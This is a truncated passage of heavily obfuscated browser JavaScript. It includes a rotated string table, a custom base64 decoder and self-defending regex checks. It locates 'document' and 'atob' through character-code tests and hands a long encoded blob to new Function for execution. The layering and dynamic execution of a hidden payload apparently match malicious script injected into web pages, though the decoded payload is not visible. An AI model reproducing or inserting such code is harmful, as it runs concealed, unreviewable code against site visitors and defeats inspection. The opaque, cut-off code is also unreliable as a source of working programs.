ad=V,x,y=d[ad(0x147,'Ah8v')](f,d[ad(0x546,'pRz[')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ad(0xb87,'OWBp')],A=new RegExp(d[ad(0x529,'uWl^')],'g'),(A=y[z[ad(0x9e3,'vs)E')+'ce'](A,'')])&&A[ad(0x81b,'@tX3')+ad(0x379,'jCPA')][ad(0x806,'NTIM')+ad(0x389,'5J1R')+'d'](A));}try{var u,v,w;d[V(0x15d,'vs)E')](r)||(d[V(0x614,'RPho')](t),d[V(0x5d9,'bQ0X')](0x1,d[V(0xb02,'1U@^')](g,0x1,u=0x4))||d[V(0x261,'NTIM')](s,d[V(0x68f,'1U@^')](d[V(0x5c2,'D(ZJ')]('(',new Function((function(){var _0x4300261=function(){var _0x7739720c=['yuTeqJrnBvL5tenKmLCYy29kEwXKs0HzC2r5EdrmsgTZ','rei0tw1zneXdze1sr1PfsNLRCLntz3DLrff4t0n3BMrg','zeHkExDUvJfcv1PfBgLsBvjtt0D0EuP5D25Amxbzu0Hg','y25mq2rytJb4sLz6wLrKrZf4sNL3BLyWoxLuvMmYzeDo','q2q1wLrrEveYmxzpq2nZsJfKu2rxwJfrmNrWwMTJBKXd','s0v4weP5A3jtu2D3zurjm01PD25Kr3b0y1nJCeSWA29n','rMfirJbkEwTYu1nND2veuxPzAxDUzgLAyvv5y3blmgTV','B01izZbov1LZsJbSvKPivw5lu3rks0rcne16tMLmq2nR','u0zWA1zyrw5mq2ryvw5sALvStNjsBtLntunJC0OXzfjx','DMqXzffprMDUtenKwfvTmujwmdKXvuzJmvj5y3nkmwrq','v1zOsNL3BMrQAhjxsgn5tdjsu1j5y3nkm0jpttjouu9h','CvyXrtbkExDUzevoCK4XzffpvvPcy1nJC0OXzfnnmK5t','odzwEfbhD0m','CgfAru5YwJfKuMfty3nkmwrry1zAwfqWnwTvmJfYyunJ','Bvz2vNPwBfndy3nkmwrqzuDose9hotfzme52vxLJC0OX','wta1s1n5y3nkmwmYv0vWB2rRwMTtAK5myLzJmwrSB25m','tNzKm1jeytjoCwnty3nkme5uyti1wfqWsMPvvu52tMLJ','n2zuDhbxEwr3y205mgiZuJvJr1vUwfzZBLPUsNbImhby','ExDUvNPAmwfUAdjwBu5lvNLJC0OYwMfur1OWzurNBKXd','mtmZotC5ovLHqLP0ra','ne1dEhrmrZrZyNOWD2veqtDIAJfWv3LKAMfhrNLrwffU','u1nND2veuMLnAxDUu0C1nLj5y3blmgTVtuHNEu1Qwxnk','BuKZtenKA0TUqKDkEwTYu1nND2vetMHoq3DUsKnOsK15','vuzJBKXdzfHvvtvRuZfOv1PfDerIm0fUtenKwfvxvMLw','qJrnq2XIvMLND2vetMXAu3DUuvzsnLnPy3byvdfTvZfz','BLPRtLnHAwnWsZbRB01iz3LABvfZsJfNCgn5vw5lu3rk','BdDJBvyWzfHkDq','sNLRCLntz3DLrfeWwvn3BKTwuxbAAwnWsZbRB01iz3Pz','q2rHzenoC0P5A3jkmJvUsNL4A1CWA29nsgCWt0rnC0OZ','sNLRCLntz3DLrfeZtxL3BMrgwNjou2nWsZbRB01iz3HA','v3rgzezoCK1RuKHkExDUy2PgBfOYovHJu2nZsJfKu2ny','Ae9pv2DUs1n0sKTeqJror0PPtenKmLnQBhrkEwTYu1nN','s0rcne1xvtrmq2mZww10t0P5A3jtu2D3zurnmK5tD25u','BgjitMXjr0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rK','mgTVtuHNEK56wxnkEMrPyta0BKTtDePlrei0ttjrmeXd','BKXdzfHvrwm1y1zoCLOYwLHkExDUvJfcEfzhstrHm3by','sxPArxHQv21suu9hodfkExDUvNPznvzgyZbwmdLRvNLJ','BLz4vNPAs1KXqKrImdbUtenKwe5ftxHsBLPZwtfkseP5','sJfKu2fTAhDvmNr4vJa5teP5D25IAZfuwwXJmMfvww5m','swjUCeHkEwTYu1nND2verMXoq3DUwwPznvnPy3blmgTV','mxzJEwnZsJfKuq','u2D3zurnD05dD25LBdq0wNLJCeSWA29nsgCWwLrvC0OZ','D2veuMTpq3DUwKzktMj5y3blmgTVtuHNme9uwxnkmMq1','wMTou2fPy3blmgTVtuHNEu56txnkmgGYwNLzBKTtDePl','uJfkEwTYu1nNDW','wLnJC0OXzfbLr05nyLC5rMeXtNzKEwnZsJbovgiXqNrI','vJfks1KXsNrImNHgzgPNBKXdzezprZKYvNPwre5gyZbv','nZiZmZfQtKHHDe0','y3nkmwrttdjsuMnyuMTtvZfYu3LJC0OXzffLr1jit0D0','zwLRn2zuDdjzweLNy2OXEeXittLABhrxs0rcne16BgXm','tML3BMiZswHyAwnWsZbRB01iz3PzmLfZsJjjmK9vB25l','CfziA25lu3rks0rcne1TtxLmq2rAvLrSruP5A3jtu2D3','Eu16txnkEw9XuxPzBKTtDePlrei0tKDjEeXdy2TvAxbO','y3blmgTVtuHNEu5evxnkmwDWy3LvBKTtDePlrei0twPN','u3DUuLDOEgrdy3byvNrvs0rcne1Tstvmq2rzvvvADKP5','mKjutvztuq','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','z3DLrfjQwML3BMrhChrJu2nWsZbRB01izZbpvefZsJbW','mKPVAvD2uW','s0rcne0YrxLmq2rcvKHWs0P5A3jtu2D3zurnnfPPD25K','BKOZsLnJCfHumtbxmuLVtuHNELL6rxnkEvfVu1rnBKTw','uwPkCe5ittrIm2nUtenKnu9hourwELjWvgXJm1Pty3nk','m1PPD25xvLu1uKnJCeSWA29nsgCWturRC0OZwMjAEwDU','wfn4yK1iz3Dmrei0tMPgzeTtA21kBvPIu1nND2veutvn','nuXdzfPwvgXfsNLSzeXdzg5kEwS3y21wmgrysNvjr1PI','tw1rmKXdy2TlrwT6sNLRCLntz3DLreL6wLn3BLPRtLnH','y3nkmNH5t1rgmvuYou5kExDUzvvoCLPUzg9Hr1jvwvnJ','s0nRCe8ZmwPzwfjQyunOA0TyDgHxEwr3zfHoB0OXmg9z','uM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbHr2X6v3LK','zeDsvwjxDhzHvK52zfnJC0OZze9rmu5yvdfWALmXy25m','BgHsyJiXCLiXzffJu2nZsJnctwfxmvHomu51sNL3BMvf','wvC5BLj5y3nkmwrszuDstvDhEgTvvZfYy3LJC0OXzfnL','AwH5teHnCguZwMHJAuiWufHfl1PUvNvzm1jWyJi0B0Ty','muzZwKzrELeYuMXwEwnZsJfKuLPQqLHomuPQuJnkDeP5','me5YuM5fngeZqKnwEwnZsJfKuMfwrLHvAMrRuJboCLzd','vtvmq2q2wgPOBG','ufjfuKDLsfjRvLvJBKXdzfHvBfPRvuvoCMeXyZnwBvjx','mezvzwTVBKTtDePlrei0twPAAuXdy3Hyv3n4sNLRCLnt','CLntz3DLre0YtxL3BKLttwHlu2nWsZbRB01iz3Pzv1vZ','tMjkmLj4zuzSuW','C0OYohfxm2TUs1n0sKTeqJrorgC1tenKwLzuBevkEwTY','sNLRCLntz3DLre13twL3BMrPwMfvEwnWsZbRB01iz3Lp','sxHov1fZtuHNnfPuuMXzu2TZsvDAmwjTtJbHvZL1s0nS','qJrnELf5tenKwuTytwXkEwTYu1nND2veutjnAxDUvw1O','y1n4EuTyDhLAwfiXy200z2nundLJANq5teDsyLntz3DL','tM5SrgiWy25mq2ryvvD4ALzTmxzuBgrtzfrvBKXdzfHv','tLn2sMC','q2ryvvHSvwj6AhjsmwrswLnJC0OXzfjsBu5kyLC5wLLR','vJfkC1KXwNrHmfzStw5vBKXdzhjvmNrmzfrOCMfUsMHk','EdrmsgTZzwLSn2rTrNLjrM85vMP0EvPyuJfJBtrNwMX0','t0P5D25wmuzjvLzJmfnTtK1JmhnUtenKq00WDfPwELjz','ELL6wtaXAgjty3nkmNrntJjos1uYDdvwmuzqsNL3BLyX','EwnZsJfKufyYovHovwG1vJfjneP5D25wELjyvLvkB1Ph','sfjVyvHoyKOYuNHLrMXty1nKzfbtzgjysgD5tJn4y2ve','rfjQtwL3BMvSndrAEwnWsZbRB01iz3PAvgnZsNPgzgf6','sJeWovPUvNvzm1jWyJi0B0TyDdjzweLNywOXDvPyy2Dv','sgCWtxPvD01QrtfAvNnUvdngvwmXwMLkmta5ufqXmwjT','wJfnBKXdzfHvvtvRvLvOA1KWz3Hpq2nZsJfJm1yWDfHo','yMLcCuTiuM9Hwe5IsJjsnvOWrLLHu2rKv3Pcne1gmhbp','mtm0mtH6BKT3yva','CZbsvMrswLnJC0OXzfnvBvjry25sA1j6Ahjuq2nZsJjs','tMmXtw5mq2r5uZfKrwjvzgXkExDUvJfgC1KXvKrIm2Xy','BKTtDePlrei0txPOAeXdzhzwrMrlsNLRCLntz3DLrfjP','uxnkmgH1zwTJBKTtDePlrei0txPNEKXdzgfKq05ZsNLR','rgeWtNLpr3qXzw1fBKXdzfHvqZLQvwToDLngzffwEMTU','B2jQzwn0','A3jtu2D3zurrmK5PD25LA1yXtNLJCeSWA29nsgD5wM1n','rei0tw1vEeXdzg5LvgSXsNLRCLntz3DLre5Rtvn3BMrd','D25LrZfYvdnVEK4YuLjwEwnZsJfKuvjTuKXrmNn2vNPs','BfPRvdiXDLLTEg5pq2nZsJfKuLPhuK9Lr2XjvJfgnuP5','veHOALqWtNjwBgrrvhLJC0OXzffIv3q2vtj0rLPgy25m','zurrEvLtD25IBwXvzvnJCeSWA29nsgD6wLrNC0OYzdvp','A2nUtenKwfqYAgPuAMHYytfJmK5gqw5mq2r5vtj0rfyX','D25HBKOZsLnJCeSWA29nsgD6wKrJC0OWrLvLA29Us1n0','muPVv0rzBKTtDePlrei0txPjm0Xdy2PxBfPdsNLRCLnt','EwTYu1nND2veutvAq3DUwJnRnu5ty3blmgTVtuHNEu1Q','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H5','mgTVtuHNEu4Yrxnkm1fVvezJBKTtDePlrei0tvDvnuXd','twL3BMnuttbHu2nWsZbRB01iz3PzAKvZsJa5suKWtw5l','sNL3BLyWodfLBwm0ytjswfvRog5mq2ryvuHVnffTvJrA','uvzJmfmWuLHoAZHUtenKELeYoxPsAMHYuJncseP5D25L','D25KrLPYtLnJCeSWA29nsgD5turzC0OXz3bJEvvUs1n0','sgCWtvDjC0OYstjpvw9Us1n4A1CWA29nsgD5ttjzC0P5','u2rKs0HrC0P5y3byvhqWsMLzB2jTvJnjsffVtuHND0Xe','A25lu3rks0rcne1QwMXmq2q2uLHvm0P5A3jtu2D3zurr','vNPJne4WsxDsBu5tuNLJC0OYuJbKALjdtw1vBKXdzfHv','m2fwAfHovZbUtenKwfviCg1wEMn6wtbKAfr5y3nkmwrt','sfPSttjosMnty3nkmwrqzg1owe5PowPwsfjesNL3BLPS','D25wmuu1yLzJmffTtLjwm1vUtenKA1DxwK9rAMH2u0nJ','u3nUwfnJC1PgDePlrei0tKrzneXdzhzwrMrlsNLSzfbv','tuHNme9evxnkm2XXuMXjBKTtDePlrei0twPREKXdzfLv','tenKwfr6uMPrmJfYuJjKAeP5D25zBu5juJnwsvf5y3nk','zgTmq2qYvZjJB0P5A3jtu2D3zurnmu15D25LBdq0wNLJ','mKvUtenKwfvyuMTwvZfYtKzJmwrhuK1wEwnZsJbgwfnT','z3DLrfe0wML3BKTPCeroAwnWsZbRB01iz3LAv01ZsJjW','EvLUs1n0sKTeqJrorfzStenKnwfRwLnkEwTYu1nND2ve','BvjquNLJC0OYrM1Ir05jvtj0EvyXsJfkExDUwvHwA1KW','r05juti4nvyWodrHAwnZsJjzngf6uJfKv2HRuZfoDMjw','wfqXsKTeqJrnAKPPtenKmgfTmxHkEwTYu1nND2verM1p','vxLJC0OXzfnIvNbSutj0tfyXsMHkExDUvJffnfuXzffH','wtfgtfDTuLvzu2nZsJfKuwvhtK5rmJLgvJfkAffty3nk','ohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyW','qJrore01tenKmfzTCZfkEwTYu1nND2veutnnu3DUu1zv','zeLIBNbisNLRCLntz3DLre01wwL3BMrRBZvIu2nWsZbR','uJfkEwTYu1nND2veuxPoExDUvvzgu1v5y3blmgTVtuHN','mgTVtuHNELLuqxnkm1Plt1CWBKTtDePlrei0twPkAKXd','BKXdzfHvBvO0uKrcv1PfzgHkExDUuwPOCMvwzfnJr05j','BLz1wtnsCgiYng9Kq2W3zg1gEuLgvtLwrhr5wLHsmwnT','BMvRAgTzmgr6wLnJC0OWrM9vBu5xuJb0tuP5D25wmuzm','tenKA1vRmxzkEwTYu1nND2vesMPzAxDUzwTwmu55y3bl','mvnnu21Wra','mwmXtvHkwe5irNDAA2nUtenKwfvTrLDwmdGWtMXJmgvt','BfzksfvUs1n0sKTeqJrorgm0tenKmfzTCZfkEwTYu1nN','yKzoDMnSyZjoreP6y1nJC0OXzffsBu5sutjZEvLTrw5m','BLLQwtvtAwnWsZbRB01izZbzvgDZsJnWzu9hy25lu3rk','sgCWtw1rC0OYohfxm2TUs1n0sKTeqJrnEMHStenKnLjy','ntCXm25OuMjgzW','u1Pfou1tEKPyvhPNBKXdzfHuELuWwwXoCLjwzffIu2nZ','AxDUu0u0nwfdy3byu2HVteHkyLLuqw9nsgCWtKrJC0OY','vfyWsNLRC1PgDePlrei0txPAAuXdzdzswfuZsNLSzfbx','yxbWBhK','y25mq2ryvda5u1Pgy25mq2q1yLD0ALjUwK9ArKPysNL3','BvzmsNL3BMeXtNjzm0PeytnAELj5y3nkmwrqzeDsu09h','rtfpvdfcuLvStLvwvLPyv0zSyu1erxLnELeXtMPJne9t','s1n0sKTeqJrnAK14tenKA0TUqKDkEwTYu1nND2veuMHz','ELPPD25vBwHztMLJCeSWA29nsgD6t1DzC0OWAdjAEvLU','z3DLrff3wML3BMfUsJnku2nWsZbRB01izZbnr0vZsJjs','y3nkmwrqzwPcwa','DePlrei0ttjvEeXdzfbtq05esNLRCLntz3DLre13wvn3','BKTtDePlrei0txPkBuXdzdbHBtf4sNLRCLntz3DLrePP','qJrnAMn3tenKma','Be1Us1n0sKTeqJror1e1tenKmLnQBhrkEwTYu1nND2ve','uLfzEMrQu1rcDeP5D25sr1PuuJbkvgiWww5mq2rTww1A','ALPtD25jmxbxuwLJCeSWA29nsgD5wKDfC0OXz3bJEvvU','vfzSv3LKCwjitKTuvKfUwfz0BvHumwPpmZfSyKHoBeLh','sNPAALPgqw5lvJbVtuHND0TtD3DLr1fWs1q5me9TwMjw','mMXkzg5wnLLTvw5mq2ryvw1knvz6wMTzmuz6zfnJC0OX','u2D3zurjEu1dD25zALK1u2LJCeSWA29nsgD5t1DjC0OW','BeXdzgLoAMXlsNLRCLntz3DLreK1tvn3BLfwuJztAwnW','tenKmgfTmxHkEwTYu1nND2veuMTzAxDUwKnWD1jPy3bl','ALqYmxjmmJvmtKnJC0OYvKHzAKy0yLC5CeP5D25Lru52','AhzJmfzVy1nJC0OXyZbrEMqXyuHcALzfy25mq2ryvw1s','vvfUs1nZB1ntz3DLre15tKn3BLuZBgftAwnWsZbRB01i','mZa3mtGXvKT1Aw5y','ELz6vNrKm1z4sNL3BLOYrKvmm05zuxLJC0OXzfbtmuz4','muPWsNL3BLyXqtnArxb0ytfwAfj5y3nkmwrtwMS1we5t','C0OXzfnur1OZwJnsA1zvy25mq2rgvti4D2vvtNjwBvjO','yZjzu2nZsJnODgj6rKnvmNrsyuzJBKXdzevArxbQvtb4','sZbRB01iz3LnAMnZsJbgvwvRB25lu3rks0rcne5ez3Hm','BKXdzfHvrxrYvNPwtu5wzfnvEwnZsJbgvgf6Aevtm0jR','EwnZsJnKne0YtLnsm1jRu1vJBKXdzfHvv0O2y1DwD1Pf','vgnZsJbSvKPivw5lu3rks0rcne1TuMPmq2rkvLnsmuP5','sZncAgnUtMXtvZuWs0vNB01izZbzvgTZsJnAyLP5z25l','uLDHELvUs1n0sG','Ewr5vw5lu3rks0rcne5hrxHmq2n4wfDZEeP5A3jtu2D3','A3rUzeuXq1PgvNHkExDUzuzoDMmXyZnAvvPytLHRBKXd','mgGYwNLzBKTtDePlrei0txPvnuXdzdjxmMnVsNLRCLnt','sxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJ','yLztz3DLrfjQwxL3BK1wmxjnu2nWsZfvB01iz3LAve1Z','CeP5A3jtu2D3zurnmvLtD25lvLfWwMLJCeSWA29nsgCW','v3rlytboDLLty3nkmwrryvroBu9hDeTwmdLSsNL3BLeY','DePlrei0tKDnnq','mgrysNvjsey4zKHjn2ztEgTxmgTVtuHNEK56vxnkmLfX','wgrwy25mq2ryvvvAA1nhwxDtrMrrzvnJC0OWwJjuBu5k','B3rJr0z5yZjwsMjUuw9tq2D3zurrmfLPD25sv2H4zenJ','vdiWBKXdzevvmNmWvJffELKWoxrIELfUtenKDe9hDe1K','og5lu3rks0rcne16AgTmq2rgyuHgmeP5A3jtu2D3zurs','Auj4s0HjC2n5EdbmsfLWtZmWC1PgDePlrei0twPfmuXd','nxbKme5eyJjZBKXdzfHvrNbQvfrODMqXzfjnsfLUtenK','z3PoALLZsJnfEK5hA25lu3rks0rcne16rtfmq2r2y2Lg','DMjPAhHmseLWztnkBgrivNLIAuj4sZnjn2ztEgTxmgTV','yLD0rfyXrKHkExDUwJfNnvPUrxDuEwnZsJfKuK0YtK1t','A2nUtenKA2jxou1wELztwKzovgeYCeDpr3rfutjKC1KX','uKTnAMHAwKHfBKXdzfHvrZvowtfSB1PgtxHHv1Pyvdbk','ww5mq2rUutj0uLfRtNjJBKPOsNL3BLyXqNnArxbnuZnW','uLjTog5lu3rks0rcne5eAZnmq2rqu0noreP5A3jtu2D3','v0rSwe4ZqMPvvwWXsNL3BLyXrJbArwXuyta1we5gwMTw','vLu1uKnJCeSWA29nsgD5t0DnC0OWEevAA1fUs1n0sKTe','yZbLu2nZsJfKufPhuLjtBxHQvuv4veP5D25wELPtwtfg','tvnJCeSWA29nsgD4wLDvC0OXtJvxA29Us1n0sKTeqJro','sNLRCLntz3DLrfe1tLn3BLvtvLvpu2nWsZbRB01izZbp','u2D3zursBe1tD25LA1yXtNLJCfHtAdbmrei0tvDfCeTu','tvn3BK1wmxjnu2nWwfnOmLCWC29nsgD5tvrrC0OYwKrv','zeDWDgnty3blmgTVtuHNEvLuwxnkmxaWstj3BKTtDePl','mJK4mJyYs0rSrKT5','vMXJBKXdzdzxBuzYwJiXDK9ty3nkmwrqt1vwAvuYDfzw','BLDgrKDIEwnWs3LKmeP5EgTxmgTVtuHNEK1xuxnkmhaX','zeXitMjtEwD3zurrmK55D25umgDQuxLJCfHumw1KvZvQ','ng9KAxGZteHNC2vtEdzmruvZuwLSn2rTrNLjrMS5vMP0','vNbkExDUyxPcs1KWAhrHmuzyvvzJBKXdzgTvmJLZvNPw','zfC1AMrhBhzIAwH4teHjC2n5EdbmsfLWztnkBgrivNLI','CguZuM9Hwe5IsJiXrvqXCgfwu2rKufDVC2rhAhbJmxnU','svy0BKTtDePlrei0tKrnmeXdy3flA00YsNLRCLntz3DL','D25rvK52yJbgra','mwrsvM1ssMrUvJrAvMnUtenKwfqXtKPKref2wKvWweP5','D25wmujtwtfgDgiWAeDHrtHUtenKwfvgCgPsmu5YzeC5','CeTtC3rJr0z5yZjwsMjUuw9tq2D3zurkALLtD25LA1yX','m2jvuNbtrgH6vJfjELKWBerHm05UuZnsA1iYrw5mq2rU','sNHuru4Wuti4mKP5D25AsfjnvJbzD1r5y3nkmwrqvM1s','EMr0u1nJC0OXzfbHr1jkwvvWALvRDdvkExDUzg1KC1KX','utLnsgD3tZnroa','EwnWsZbRB01izZbArgnZsJnzBvDStw5lu3rks0rcne16','rxrYwKvoCLjwzfnwEwnZsJfKuvPhtLvIv3q2ywT4BeP5','teHrn2zuDdLlq2S3wM5wDvKZuNbImJrNyunOEeXisxbL','mtC2mZaXvLDxvvzR','t0CXwe4YnvvwmuK0sNL3BLz6uK9zmuziuZncwe5hvw5m','wejSyJjzz2qYBhvArZKZteHsyLvPz3DLre0YtwL3BLze','C25ABKP2yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0','yLC5weP5D25wmdK0wKvJEgjxBhrJu2nZsJfJm09iAfHu','ttjjD0Xdy2HjEuvWsNLRCLntz3DLre5TtxL3BLDwvtvs','BLnhntzsEwnWsZbRB01iz3PAve1ZsJjKnu9uvw5lu3rk','me9ey3nkm1jxyxPvBKTtDePlrei0twPNmuXdzhzwrMrl','zurkBu9tD25AruiWuLnJCeSWA29nsgD6turbC0OZww1x','yuzNmKP5BgrlsgnWtZmWC2mXDeXlrei0tw1oAKXdzeTK','mwmZvdnOwe5QuNzsrwnUtenKwfvQrK1wELPpwtfgwfPt','u2D3zurnnfL5D25vBwHztMLJCeSWA29nsgD6t0rvC0OW','z3DLre5OwML3BLLQwtvtAwnWsZbRB01iz3Lzv01ZsJfO','A29nsgD5wLrzC0OXrLjvBe1Us1n0sKTeqJrnv1uXtenK','sNLRCLntz3DLre5Owvn3BMrRBZvIu2nWsZbRB01izZbp','wfr5owTvmJfYsZjzngiZrw5mq2r6u0vWALrxAhDArwry','vZL1sNL3BMqYzdrzmvjRy0Dsvfz5y3nkmNbeytbsrgjx','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','ng9Ju3H5s1H0EvPyuJfJBtrNy1qWovbystDMu3HRvZbR','C0OZwKTpvZbUs1n0sKTeqJrnmKPQtenKs2rwA3DkEwTY','sJfkB1Deww5lu3rks0rcne5httnmq2rUzvrRmuP5A3jt','EvPyuJfJBtrNwMX0wKTeqJrnmLL5tenKywrdtNnkEwXK','y3nkmwrtuw1ot09hDfvImgrWsNL3BLyXrLbKwgGYy0Ds','yvnJC0OXzfnnmLjiyZbWA1iXtNjIEwnZsJfKu1PuqNrv','u2TXtfHcAgnUtMXtvZuWs0vNB01iz3Por01ZsJjsu1rx','mvPRvM0XCMvyCeHJu2nZsJfKuvz5DfHomhHUvJfkreP5','ExDUuMT0EfrwzffIvvLUtenKwfqZCfPwEMr3wtaXsu1d','vKTeqJrnALL3tenKrMfirJbkEwTYsJjsBeOXmg9ABhrw','EfLUwMHkExDUy0rOCMjUBhrHmMWZvNLJC0OXzfnAAZfy','yZnHr1jvyLC5tLOZyZrkExDUvJfcmvfvtKXrBvjqwvnJ','utfpu3DUyw5km0Pty3blmgTVtuHNEvL6uxnkmLjtvfC4','sNL3BLyXqNfsvMmWttjotLyYA25mq2ryvw1AwLz6uxzz','vNLIAuj4tfHjn2ztEgTxmgTVtuHNme9xrxnkmuPVv0rz','Dw5KzwzPBMvK','y3blmgTVtuHNEvPusxnkmgHpt1DNBKTtDePlrei0tKrn'];var _0x7739720u=_0x7739720d;(function(a,b){var q=_0x7739720d;while(!![]){try{var c=-parseInt(q(0xcb))*-parseInt(q(0x15b))+parseInt(q(0x88))+-parseInt(q(0x176))*-parseInt(q(0xf9))+-parseInt(q(0x9c))*-parseInt(q(0xf6))+parseInt(q(0x155))*-parseInt(q(0xee))+-parseInt(q(0x122))+-parseInt(q(0xd2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7739720c,0x50cf4));var _0x7739720e=window;function _0x7739720d(a,b){a=a-0x79;var c=_0x7739720c[a];if(_0x7739720d['IhuzpB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7739720d['ZzQHEQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7739720d['vvmlLl']={},_0x7739720d['IhuzpB']=!![];}var e=_0x7739720c[0x0],f=a+e,g=_0x7739720d['vvmlLl'][f];if(g===undefined){var h=function(i){this['DbVGuc']=i,this['SevQOW']=[0x1,0x0,0x0],this['sCLLSC']=function(){return'newState';},this['EiKfTo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wEkzUq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vSkSWr']=function(){var i=new RegExp(this['EiKfTo']+this['wEkzUq']),j=i['test'](this['sCLLSC']['toString']())?--this['SevQOW'][0x1]:--this['SevQOW'][0x0];return this['NsVmVU'](j);},h['prototype']['NsVmVU']=function(i){if(!Boolean(~i))return i;return this['jTktkm'](this['DbVGuc']);},h['prototype']['jTktkm']=function(j){for(var k=0x0,l=this['SevQOW']['length'];k<l;k++){this['SevQOW']['push'](Math['round'](Math['random']())),l=this['SevQOW']['length'];}return j(this['SevQOW'][0x0]);},new h(_0x7739720d)['vSkSWr'](),c=_0x7739720d['ZzQHEQ'](c),_0x7739720d['vvmlLl'][f]=c;}else c=g;return c;}function _0x7739720f(c,d){var r=_0x7739720d,e={};e['FpFYH']=function(i){return i();},e['gYcVV']=function(i,j){return i!==j;},e[r(0x115)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7739720d;if(k){var m=k[s(0x15f)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['NSvJg'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x7739720d,n=typeof window!==t(0xbd)?window:typeof process===t(0x128)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['FpFYH'](l);for(var m=0x2;m<k['length'];m++){if(f['gYcVV'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7739720f(_0x7739720e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQzNTAyMTVkPVsnV09xU1dRd'+'WpXNTAnLCd0TE5jUHJpMScsJ244b0tnbW'+'9Yc2EnLCdXT3FBV09tc1c1bScsJ3U4b09'+'XNzRVVzdLJywnV1FpOWY4a0hXUEMnLCds'+'ZmkrVzdDcScsJ3RDa09XUlRHdFcnLCdqb'+_0x7739720u(0xdd)+'VXT2VLVzQwJywnVzZiV3pORmNNYScsJ1d'+'ScGRISFZkR1NrbCcsJ1c2TmRVU29BYnZx'+'JywnV1FCY044b3BGMDQnLCdXUmxjR21rN'+'GVZdScsJ1dPM2NSU29CaVNvdycsJ212dX'+'JXN2E1JywnVzQvY0tzU3BXNWknLCdDOG9'+'CQW1rOGdXJywnV095U2o4a1FXT0snLCdX'+'T2hjVENrQWp3bScsJ1dSSzBXUjBLVzUwJ'+'ywneDFPQ1c0NTcnLCd6U2tRV1E1S3pXJy'+'wnY0lyTng4b1YnLCd4djRPRUNvRCcsJ1d'+'QdXVXUTNkUjhrNCcsJ2RjSDNyOG9EJywn'+'RktXbVdQYUgnLCdXN2RkSW1vaWd2VycsJ'+_0x7739720u(0xa6)+_0x7739720u(0xb2)+'IVycsJ3o4ay9XUHovRHEnLCdySzRVcThv'+'SicsJ3E4a2RXUGpDcXEnLCdXUjdjTlNrd'+'Gh4NCcsJ0JnSmNVSUZkSWEnLCd0ZjRwcG'+'I0Jywnc1NvcHRtazFtYScsJ2d4M2NPQ2t'+_0x7739720u(0xca)+'Q2tKbExXJywnRXVxVXpTb0gnLCdXUW5GV'+_0x7739720u(0x11a)+'I3Y1A4b0NXTzhjJywnVzU4UFc2S3onLCd'+'6Z3lvVzZEZycsJ3g4a0JXTzEweUcnLCdX'+'T2VFV1JWZFFTazknLCdXNEpkRzhvYScsJ'+'1c3MDV4Z1pjUnEnLCdCQ2tKV1BQQXFxJy'+'wnVzVIOFc3'+(_0x7739720u(0x106)+_0x7739720u(0x148)+_0x7739720u(0x17a)+'kZFVxJywnV09wZFYzOHVXUTgnLCdXNThK'+'VzRXZXNHJywnV1BTZ3Q4a25tVycsJ2tnN'+'2NRQ2tvV09LJywnQU0wYlc3OXInLCdXN1'+'BUVzVXWGVxJywneUNvYUQ4a09wRycsJ0N'+'0UmNMeGhkTlcnLCdEYi9kR21rVHVXJywn'+_0x7739720u(0xed)+'ycsJ1dQVGd6TFZkVmEnLCdXUWVxV08wal'+_0x7739720u(0x82)+'aeXhXNXEnLCdXTzg5dHUzZFFHJywndXVt'+'TEJTbzcnLCdCSHBkVDhrMnNhJywnVzZKY'+'1ZZbVdXNlcnLCdXNjBwd0s3Y0xXJywnV0'+'9GZE5aWmNQMDAnLCd6bWtERU5GZExxJyw'+'nckNvZUE4azBkVycsJ3U4ay9XT2hjUENv'+'RCcsJ3FLRzBXUUZjUWEnLCdyQ29udzhrR'+'2JXJywnRlNvM3hDa0ppcScsJ3hNSmNUV0'+'9YJywnV1JLa1dRWmRKU2tiJywnRENrVUV'+'MM2RIcScsJ292NGdXNDRlJywndmVwY1VY'+'eS8nLCdCYzkzclNvL1c3cTcnLCdpSFhkQ'+'1hHJywncHRUUHlYZScsJ0FhWmNITXhkT0'+_0x7739720u(0x160)+_0x7739720u(0x153)+'MVdPeVJXN0MnLCdEQ29WaFNvZnFhJywnV'+_0x7739720u(0x108)+_0x7739720u(0x93)+'hJywnV1FwZFNDa1hlQ282JywnV1JSY1Rt'+'b0dXUkswJywncVNvMVc1NGtXNUMnLCdXU'+_0x7739720u(0x9a)+_0x7739720u(0x91))+('a1VoRycsJ1c3TGlXNFdCbWEnLCdXNzlNV'+'zVLa2tXJywnV